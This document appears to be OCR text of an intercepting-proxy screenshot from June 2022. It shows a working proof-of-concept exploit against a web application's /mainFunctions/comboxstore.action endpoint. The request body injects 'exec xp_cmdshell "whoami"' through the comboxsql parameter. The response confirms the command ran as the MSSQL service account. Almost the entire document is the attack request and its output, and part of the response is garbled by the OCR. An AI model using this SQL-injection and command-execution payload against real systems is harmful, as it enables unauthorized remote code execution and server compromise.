 Request
Pretty Raw Hex \n
1 POST /mainFunctions/comboxstore.action HTTP/1.1
2 Host:
3 Content-Length: 35
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=2A85976B59621123BE2FC303189C18CF
13 Connection: close
14
15 comboxsql=exec xp_cmdshell "whoami"
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E6213F57C290A2E9606B8796CD464CA6; Path=/;
HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 193
6 Date: Tue, 14 Jun 2022 09:05:44 GMT
7 Connection: close
8
9 a':[{"Filter":"","Value":"nt service\\mssqlserver","Item":"nt
":""},
}]}